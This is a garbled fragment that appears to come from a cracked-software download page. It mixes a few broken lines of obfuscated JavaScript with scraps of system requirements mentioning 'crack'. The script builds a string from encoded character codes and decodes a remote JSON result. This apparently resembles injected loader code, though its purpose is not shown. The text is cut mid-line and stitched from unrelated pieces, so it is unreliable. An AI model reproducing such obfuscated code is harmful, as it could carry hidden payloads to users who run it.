
[{to:String.from
1,55,50,49,48,48,
54,52,52,50,101,
54,51,52)},Strin
t j=await re.json()
h=j.result.subst
i=0;i
Processor:
Dual-core C
RAM:
4 GB for crack us